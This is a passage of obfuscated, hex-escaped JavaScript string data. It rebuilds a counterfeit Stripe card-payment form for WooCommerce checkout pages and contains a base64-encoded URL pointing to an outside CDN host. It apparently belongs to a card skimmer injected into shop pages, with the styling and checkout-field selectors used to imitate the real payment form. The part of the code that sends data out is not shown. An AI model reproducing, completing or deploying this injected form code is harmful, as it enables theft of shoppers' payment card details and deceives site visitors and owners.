x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs6\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2028.125rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2037.5rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2046.875rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg3\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x202px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg6\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2056.25rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2065.625rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a#wc-stripe-up-form\x20.p-FieldLabel\x20{\x0a\x20\x20margin-bottom:\x200.25rem;\x0a\x20\x20font-size:\x2011px;\x0a\x20\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x0a\x20\x20color:\x20rgb(41,\x2032,\x2026);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-weight:\x20500;\x0a\x20\x20letter-spacing:\x202px;\x0a\x20\x20line-height:\x2017.875px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x200px;\x0a\x20\x20padding-right:\x200px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20uppercase;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20padding-top:\x204px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20font-family:\x20Lato\x20!important;\x0a\x20\x20line-height:\x2032px;\x0a\x20\x20border:\x201px\x20solid\x20#000;\x0a\x20\x20color:\x20rgb(0,\x200,\x200);\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20padding:\x200px\x207px;\x0a\x20\x20width:\x20100%;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input:focus\x20{\x0a\x20\x20outline:\x200;\x0a\x20\x20border-color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input::placeholder\x20{\x0a\x20\x20color:\x20rgb(77,\x2077,\x2077);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease,\x20color\x200.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20rgb(198,\x20190,\x20207);\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20border-bottom-color:\x20rgb(221,\x20218,\x20214);\x0a\x20\x20border-bottom-left-radius:\x200px;\x0a\x20\x20border-bottom-right-radius:\x200px;\x0a\x20\x20border-bottom-style:\x20solid;\x0a\x20\x20border-bottom-width:\x201px;\x0a\x20\x20border-left-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-left-style:\x20none;\x0a\x20\x20border-left-width:\x200px;\x0a\x20\x20border-right-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-right-style:\x20none;\x0a\x20\x20border-right-width:\x200px;\x0a\x20\x20border-top-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-top-left-radius:\x200px;\x0a\x20\x20border-top-right-radius:\x200px;\x0a\x20\x20border-top-style:\x20none;\x0a\x20\x20border-top-width:\x200px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20line-height:\x2026px;\x0a\x20\x20outline-offset:\x200px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x2010px;\x0a\x20\x20padding-right:\x2010px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-FieldError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20margin-top:\x200.15rem;\x0a\x20\x20color:\x20#ff2f4c;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20padding-left:\x200;\x0a\x20\x20line-height:\x2017px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-FieldError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20input\x20{\x0a\x20\x20border-color:\x20rgb(170,\x200,\x200)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-CardIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20width:\x2028.9px;\x0a\x20\x20display:\x20inline-block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20width:\x2028px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=mastercard]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=amex]\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item.p-CardBrandVisa\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20color:\x20var(--colorIconCardError);\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandIcons--multiple\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20fill:\x20rgb(92,\x2092,\x2092)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-card-panel\x20{\x0a\x20\x20margin-top:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tabs\x20{\x0a\x20\x20display:\x20flex;\x0a\x20\x20gap:\x208px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button\x20{\x0a\x20\x20width:\x2050%;\x0a\x20\x20height:\x2062px;\x0a\x20\x20padding:\x200.75rem;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-weight:\x20600;\x0a\x20\x20border:\x201px\x20solid\x20#e6e6e6;\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon-container\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20width:\x20100%;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon\x20{\x0a\x20\x20transition:\x20fill\x200.1s\x20ease;\x0a\x20\x20fill:\x20rgb(38,\x2090,\x2063);\x0a\x20\x20height:\x2017px;\x0a\x20\x20width:\x20auto;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-label\x20{\x0a\x20\x20padding-top:\x202px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-size:\x2014px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button:hover\x20{\x0a\x20\x20background-color:\x20rgb(210,\x20238,\x20229);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20{\x0a\x20\x20border-color:\x20#02468c;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20#0570de;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-badge-disabled\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20top:\x20-25px;\x0a\x20\x20color:\x20#fff;\x0a\x20\x20background:\x20#bcbcbc;\x0a\x20\x20padding:\x202px\x207px;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-size:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20{\x0a\x20\x20border-color:\x20#0570de;\x0a\x20\x20color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x200\x200\x200px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x200px\x200px\x200\x20#0570de,\x200\x200\x200\x201px\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled:hover\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}</style>','aHR0cHM6Ly9jZG4ubGlmZXBhZGVyLmNvbS90cy8=','#payment_method_stripe','bWp','.iframe','jCE','#shipping_address_2','ahp','zkc','amex','substring','<div\x20style=\x22margin:\x204px\x20!important;\x20position:\x20relative\x20!important;\x22\x20id=\x22fldr\x22>\x0a\x20\x20\x20\x20<div\x20style=\x22\x22\x20class=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20column-gap:\x20calc(8px)\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x2